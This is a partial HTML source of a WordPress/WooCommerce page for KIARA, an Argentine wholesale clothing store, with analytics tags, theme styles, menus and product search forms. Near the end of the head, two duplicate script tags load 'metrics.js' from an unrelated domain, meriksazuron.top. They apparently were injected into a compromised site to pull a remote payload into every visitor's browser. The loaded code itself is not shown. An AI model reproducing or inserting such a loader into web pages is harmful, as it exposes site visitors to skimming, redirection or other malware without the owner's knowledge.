/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kiaraweb.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kiaraweb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><div style="overflow: hidden; background-color: #333; padding: 10px 0; height: 40px; display: flex; justify-content: center; align-items: center; position: relative;">
            <p style="white-space: nowrap; color: #f1f1f1; font-size: 16px; font-weight: bold; margin: 0;">
                Somos fabricantes, venta por mayor únicamente, monto mínimo de compra de $80.000
            </p>
          </div>
          <style>
            @media (max-width: 768px) {
                div {
                    height: auto;
                    padding: 15px 0;
                }
                p {
                    font-size: 14px;
                }
            }
          </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-988478173":"DSuuCOG4qY4YEN31q9cD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-HXM0641LJL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-988478173","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"ARS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":13621,"title":"MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO","type":"product","categories":[],"parent":{"id":0,"title":"MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":13621,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '668598928170171', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T4KBRDZ' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.etiqueta-nuevo {
    background-color: #000000;
    color: #ffffff;
    padding: 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.custom-onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #ff0000;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: bold;
    z-index: 100;
    border-radius: 3px;
}
.align-left {
    text-align: left !important;
}



		</style>
		<style id="urna_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#tbay-header .header-main{background:#000000;}#tbay-header  p{color:#ffffff;}.top-wishlist a, .cart-dropdown .cart-icon, .tbay-login > a,.canvas-menu-sidebar .btn-canvas-menu, #tbay-search-form-canvas button,#tbay-header nav .navbar-nav > li > a{color:#ffffff;}{background-color:#ffffff;}.recent-view h3:hover,.navbar-nav.megamenu > li:hover > a,.navbar-nav.megamenu > li > a:hover, .tbay-login >a:hover, .top-wishlist a:hover, .cart-dropdown:hover .cart-icon, .canvas-menu-sidebar .btn-canvas-menu:hover, #tbay-search-form-canvas button:hover,#tbay-header nav .navbar-nav > li > a:hover,#tbay-header nav .navbar-nav > li:hover > a,#tbay-header nav .navbar-nav > li.active > a{color:#ce958c;}{background-color:#ce958c;}body .tbay-footer{background:#000000;}.tbay-footer .tbay-addon .tbay-addon-title,.footer .tbay-addon.tbay-addon-newsletter > h3{color:#ffffff;}.tbay-footer .copyright, .tbay-footer .tbay-copyright p{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a, .copyright a{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a:hover, .tbay-footer .tbay-addon-social .social.style1 > li > a:active, .copyright a:hover{color:#ceaca7;}.tbay-footer .tbay-copyright a{color:#ceaca7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><link rel='stylesheet' id='woof_tooltip-css-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-pa_color term-azul-2 term-522 wp-theme-urna wp-child-theme-urna-child theme-urna user-registration-page woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-urna-child wvs-show-label wvs-tooltip skin-fashion-v3 layout-product-v1 tbay-variation-free ajax_cart_popup tbay-body-mobile-product-two  tbay-show-cart-mobile tbay-show-quantity-mobile product-oos wpb-js-composer js-comp-ver-8.4.1 vc_responsive header-mobile-v1">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'icon-social-instagram icons','url':'https:\/\/www.instagram.com\/kiara_tienda\/'},{'icon':'icon-social-facebook icons','url':'https:\/\/www.facebook.com\/KIARA.MAYORISTAS\/'}]" data-enabletabs="1" data-tabone="Menú" data-taboneicon="linear-icon-menu3" data-tabsecond="Categorías" data-tabsecondicon="linear-icon-diamond2" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="" data-title="Menu" data-enablesearch="1" class="tbay-mmenu hidden-lg hidden-md"> 

            <div id="mm-searchfield" class="mm-searchfield__input">

                        <div class="mobile-menu-search">
                
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents="#tbay-mobile-menu-navbar" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-wobP2" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper">
						<div class="urna-search-results search-results-wobP2" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-wobP2' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
								
				<input type="hidden" name="post_type" value="product" class="post_type" />
			</div>
		</form>

	</div>

            </div>
            
                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-categorias-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-26792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-26785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-26786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-26788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-26789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-26790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-26791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
        <div id="main-mobile-menu-mmenu" class="menu-menu-top-mobile-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-top-mobile"><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Tienda</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/">Login / Registro</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-menu-tab-2-mobile-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="menu-tab-2-mobile"><li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li id="menu-item-10092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-13471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-10093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile hidden-lg clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="linear-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="linear-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://kiaraweb.com.ar/"><img class="logo-mobile-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2n-scaled.png" width="1920" height="460" alt="KIARA"></a></div>		<div class="top-right-mobile">
					        <div class="top-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Carrito</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-wJpwc" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0"  href="javascript:void(0);">
						<span class="cart-icon">
													<i class="linear-icon-bag"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						</span>
					</a>            
				</div>
			</div> 
		</div>
		
					<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents=".topbar-device-mobile" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-DBvHN" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper"> 	 
						<div class="urna-search-results search-results-DBvHN" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-DBvHN' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
				
				<input type="hidden" name="post_type" value="product" class="post_type" />
				
			</div>
		</form>

	</div>

			</div>

				</div>
	</div>
<div class="footer-device-mobile hidden-md hidden-lg clearfix">

    <div class="device-home  "><a href="https://kiaraweb.com.ar/" ><i class="linear-icon-home3"></i><span>Inicio</span></a></div><div class="device-wishlist"><a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/" ><i class="linear-icon-heart"></i><span class="count count_wishlist">0</span><span>Favoritos</span></a></div><div class="device-order"><a class="mobile-order" href="https://kiaraweb.com.ar/ingresar-o-registrarse/" ><i class="linear-icon-user"></i><span>Ingresar</span></a></div><div class="device-account "><a class="logged-in" href="https://kiaraweb.com.ar/mi-cuenta/"  title="Inicio de sesión"><i class="linear-icon-user"></i><span>Cuenta</span></a></div>
</div>
	 
	<header id="tbay-header" class="site-header hidden-md hidden-sm hidden-xs main-sticky-header">

    <div class="header-main header-element-sticky">
        <div class="container">
            <div class="row">
	
                <div class="header-logo col-lg-3 col-md-2">

					
      
    <div class="logo"> 
        <a href="https://kiaraweb.com.ar/">
                            <img class="header-logo-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2-scaled.png" width="1920" height="460" alt="KIARA">
                    </a>
    </div>

                </div>

				<!-- //LOGO -->
				<div class="tbay-mainmenu col-lg-6 col-md-7">
					                <nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3938 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Shop</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7339 level-0 aligned-left"><a class="elementor-item" href="#">Colección <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
	<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
	<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
